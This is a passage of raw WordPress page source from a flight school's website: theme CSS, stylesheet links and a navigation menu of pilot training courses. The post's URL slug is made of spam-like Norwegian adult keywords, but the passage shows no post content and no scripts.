50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/65251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=65251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F04%2F13%2Ftutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F04%2F13%2Ftutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-65251 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
